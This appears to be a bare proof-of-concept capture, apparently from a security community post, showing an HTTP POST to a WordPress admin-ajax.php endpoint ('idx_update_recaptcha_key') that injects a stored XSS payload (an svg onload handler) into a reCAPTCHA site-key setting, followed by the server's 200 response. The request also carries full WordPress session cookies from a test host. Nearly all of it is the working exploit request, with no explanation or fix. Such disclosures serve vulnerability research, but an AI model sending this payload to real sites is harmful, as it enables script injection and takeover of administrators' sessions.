 POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:a
wordpress_bbfa5b726c6b7a9cf3cda9370be3ee91=user1%7C1591004988%7CPrKGAmfSsNxfsQ9Q
AGID3aK8sMmvLnJtimfdGugoqCN%7C2850d94c57420c45398bd86aa49445eb60914036c0482cd3e
bc755de5a8b1239; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_bbfa5b726c6b7a9cf3cda9370be3ee91=user1%7C1591004988%7CPrKGA
mfSsNxfsQ9QAGID3aK8sMmvLnJtimfdGugoqCN%7Cc1e4006d123d6f33199624e0a514319b21b938
59faa5af2a60fc0ceda066fb73; wp-settings-time-2=1590832197
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 97

action=idx_update_recaptcha_key&idx_recaptcha_site_key=a22212322123"><svg
onload=alert(/~xss~/)>'
HTTP/1.1 200 OK
Date: Sun, 31 May 2020 07:07:56 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1

1
先知社区